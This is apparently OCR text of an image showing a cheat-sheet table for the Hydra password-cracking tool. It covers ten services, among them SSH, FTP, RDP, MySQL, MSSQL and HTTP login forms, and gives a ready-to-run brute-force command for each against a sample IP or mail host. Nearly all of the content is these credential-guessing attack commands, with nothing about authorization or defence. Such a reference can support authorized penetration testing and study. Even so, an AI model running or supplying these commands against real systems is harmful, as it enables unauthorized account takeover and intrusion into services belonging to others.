 Hydra Service
Service/ Protocol
Description
Example Command
ftp
File Transfer
Protocol (FTP)
Used to brute-force login credentials
for FTP services, commonly used to
transfer files over a network.
hydra -l admin -P /path/to/password_list.txt
ftp://192.168.1.100
ssh
Secure Shell
(SSH)
Targets SSH services to brute-force
credentials, commonly used for
secure remote login to systems.
hydra -l root -P /path/to/password_list.txt
ssh://192.168.1.100
http-get/
post
HTTP Web
Services
Used to brute-force login credentials
for HTTP web login forms using either
GET or POST requests.
hydra -l admin -P /path/to/password_list.txt http-post-form "/
login.php:user=^USER^&pass=^PASS^:F=incorrect"
smtp
Simple Mail
Transfer Protocol
Attacks email servers by brute-forcing
login credentials for SMTP, commonly
used to send emails.
hydra -l admin -P /path/to/password_list.txt smtp://
mail.server.com
pop3
Post Office
Protocol (POP3)
Targets email retrieval services to
brute-force credentials for POP3
login.
hydra -l user@example.com -P /path/to/password_list.txt
pop3://mail.server.com
imap
Internet
Message Access
Protocol
Used to brute-force credentials for
IMAP services, which allow users to
access their email remotely.
hydra -l user@example.com -P /path/to/password_list.txt
imap://mail.server.com
mysql
MySQL
Database
Attempts to brute-force login
credentials for MySQL databases.
hydra -l root -P /path/to/password_list.txt
mysql://192.168.1.100
mssql
Microsoft SQL
Server
Targets Microsoft SQL servers to
brute-force database login
credentials.
hydra -l sa -P /path/to/password_list.txt
mssql://192.168.1.100
vnc
Virtual Network
Computing
(VNC)
Brute-forces VNC services, used for
remote desktop access.
hydra -P /path/to/password_list.txt vnc://192.168.1.100
rdp
Remote Desktop
Protocol (RDP)
Targets Microsoft RDP services for
remote login brute-forcing.
hydra -l admin -P /path/to/password_list.txt
rdp://192.168.1.100